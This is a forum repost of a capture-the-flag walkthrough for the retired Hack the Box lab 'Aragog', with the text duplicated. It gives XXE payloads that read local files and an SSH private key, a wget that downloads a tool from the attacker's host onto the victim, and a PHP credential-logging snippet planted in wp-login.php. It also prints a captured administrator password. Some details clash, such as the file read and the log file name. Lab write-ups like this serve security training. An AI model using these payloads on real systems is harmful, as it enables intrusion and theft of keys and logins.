dontlookatme
Anime Reviewer
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
Hello Friends!! Today we are going to solve another CTF Challenge “Aragog”. This VM is also developed by Hack the Box, Aragog is a Retired Lab and there are multiple ways to breach into this VM.
Level: Medium
Task: Find the user.txt and root.txt in the vulnerable Lab.
Table of Content
Scanning
Enumeration
Exploit XXE
Access Victim’s shell (SSH login)
Privilege Escalation
Let’s Begin!!
As these labs are only available online, therefore, they have a static IP. Aragog Lab has IP: 10.10.10.78.
Now, as always let’s begin our hacking with the port enumeration.
Looking around its result we found ports 21, 22 and 80 are open. Moreover, we notice FTP anonymous login is allowed.

Enumeration
So we try to connect with FTP through anonymous login. Here I found the test.txt file in the current directory. Then with the help of get command, we downloaded the test.txt file in our local machine.
inside test.txt file we observe something related to a subnet_mask in XML format, at this point, I was confused where I can implement this hint.

Then we open target IP over web browser but didn’t found any remarkable thing here.

When we found nothing at port 80, then though to use dirbuster for web directory brute-force attack.

Here I found a /hosts.php file from its result.

When I have explored /hosts.php in the web browser I found a message “
It means we can post the test.txt file here with help of burp suite.
Exploit XXE (XML External Entity)
So let’s capture the request and sent the intercepted data into the repeater.

As we have predicted the test.txt is in XML format so we have tried to validate XXE injection.
Luckily we found this is vulnerable to XXE injection.

Hence now I can simply exploit it for fetching /etc/passwd file with help of following XXE script and then check its response.
Great!! We got the /passwd file successfully and enumerated two local usernames.

With the help of /passwd file information, we try to get id_rsa through XXE script.
Yuppiee! We got the ssh private key successfully, that I copied in the text file and named as key.

Then assign permission 600 to saved key (id_rsa) and then try to connect with SSH as we knew the port 22 was open in the victim’s network.
And as you can observe that we get login successfully and accessed the TTY shell of victim’s machine, now let’s find the user.txt file to finish the 1st task.
1st task is completed; let’s find out root.txt to finish the 2nd task.

Privilege Escalation
Inside /var/www/html we saw /dev_wiki and it was good to see that this folder holds WordPress setup and configuration files.

So I simply add host IP: 10.10.10.78 and hostname: aragog is our local host file which is present inside /etc.

So we explore aragog/dev_wiki in our web browser and got the WordPress home page.

As you can observe inside /blog we found a message to Florian from Cliff where he had to express the mess of WordPress restoring in very few minutes.


So with help of Google, I found a script pspy32s and download it in victim’s VM inside /tmp and also gave execution permission.
pspy is a command line tool designed to snoop on processes without the need for root permissions. It allows you to see commands run by other users, cron jobs, etc. as they execute.

After the particular time, we realize that there is a cron job that is frequently deleting the dev_wiki folder & replacing it with the backup folder & a script wp-login.py is ran shortly after that process occurs.
Now let’s manipulate the content of the wp-login.php file and place a new php code inside it to enumerate username and password.

So this file will dump the credential after a few minutes inside /tmp.
Hmm!!! We got the admin credential.

Now let’s grab the root.txt file quickly and finish this task.
We finished both tasks successfully!!
Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
Level: Medium
Task: Find the user.txt and root.txt in the vulnerable Lab.
Table of Content
Scanning
- Open ports and Running services (Nmap)
Enumeration
- FTP anonymous login
- Web Directory Enumeration
Exploit XXE
- Intercept Browser request (Burp Suite)
- Access /etc/passwd file
- Steal SSH RSA key
Access Victim’s shell (SSH login)
- Capture user.txt flag
Privilege Escalation
- Capture root.txt flag
Let’s Begin!!
As these labs are only available online, therefore, they have a static IP. Aragog Lab has IP: 10.10.10.78.
Now, as always let’s begin our hacking with the port enumeration.
Code:
nmap -A 10.10.10.78Looking around its result we found ports 21, 22 and 80 are open. Moreover, we notice FTP anonymous login is allowed.

Enumeration
So we try to connect with FTP through anonymous login. Here I found the test.txt file in the current directory. Then with the help of get command, we downloaded the test.txt file in our local machine.
Code:
ftp 10.10.10.78
ls
get test.txt
cat test.txtinside test.txt file we observe something related to a subnet_mask in XML format, at this point, I was confused where I can implement this hint.

Then we open target IP over web browser but didn’t found any remarkable thing here.

When we found nothing at port 80, then though to use dirbuster for web directory brute-force attack.

Here I found a /hosts.php file from its result.

When I have explored /hosts.php in the web browser I found a message “
” as shown below image. So I search in Google for 4294967294 hosts which were related to 255.255.255.254 as found in the above test.txt file.There are 4294967294 possible hosts for
It means we can post the test.txt file here with help of burp suite.

Exploit XXE (XML External Entity)
So let’s capture the request and sent the intercepted data into the repeater.

As we have predicted the test.txt is in XML format so we have tried to validate XXE injection.
Code:
<details>
<subnet_mask>&xxe;</subnet_mask>
<test></test>
</details>Luckily we found this is vulnerable to XXE injection.

Hence now I can simply exploit it for fetching /etc/passwd file with help of following XXE script and then check its response.
Code:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:////etc/issue" >]>
<details>
<subnet_mask>&xxe;</subnet_mask>
<test></test>
</details>Great!! We got the /passwd file successfully and enumerated two local usernames.

With the help of /passwd file information, we try to get id_rsa through XXE script.
Code:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:////home/florian/.ssh/id_rsa" >]>
<details>
<subnet_mask>&xxe;</subnet_mask>
<test></test>
</details>Yuppiee! We got the ssh private key successfully, that I copied in the text file and named as key.

Then assign permission 600 to saved key (id_rsa) and then try to connect with SSH as we knew the port 22 was open in the victim’s network.
Code:
cd Desktop
chmod 600 key
ssh -i key [email protected]And as you can observe that we get login successfully and accessed the TTY shell of victim’s machine, now let’s find the user.txt file to finish the 1st task.
Code:
cd /home
ls
cd florian
ls
cat user.txt1st task is completed; let’s find out root.txt to finish the 2nd task.

Privilege Escalation
Inside /var/www/html we saw /dev_wiki and it was good to see that this folder holds WordPress setup and configuration files.

So I simply add host IP: 10.10.10.78 and hostname: aragog is our local host file which is present inside /etc.

So we explore aragog/dev_wiki in our web browser and got the WordPress home page.

As you can observe inside /blog we found a message to Florian from Cliff where he had to express the mess of WordPress restoring in very few minutes.

So with help of Google, I found a script pspy32s and download it in victim’s VM inside /tmp and also gave execution permission.
pspy is a command line tool designed to snoop on processes without the need for root permissions. It allows you to see commands run by other users, cron jobs, etc. as they execute.
Code:
cd /tmp
wget http://10.10.14.6/pspy32s
chmod +x pspy32s
After the particular time, we realize that there is a cron job that is frequently deleting the dev_wiki folder & replacing it with the backup folder & a script wp-login.py is ran shortly after that process occurs.

Now let’s manipulate the content of the wp-login.php file and place a new php code inside it to enumerate username and password.
Code:
echo "" > wp-login.php
nano wp-login.php
Code:
<?php
$req_dump = print_r($_REQUEST, TRUE);
$fp = fopen('/tmp/request.log', 'a');
fwrite($fp, $req_dump);
fclose($fp);
?>
Code:
cat wp-login.php
So this file will dump the credential after a few minutes inside /tmp.
Code:
cd /tmp
cat creds.txtAdministrator: !KRgYs(JFO!&MTr)lf
Hmm!!! We got the admin credential.

Now let’s grab the root.txt file quickly and finish this task.

Code:
su root
cd /root
cat root.txtWe finished both tasks successfully!!

Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here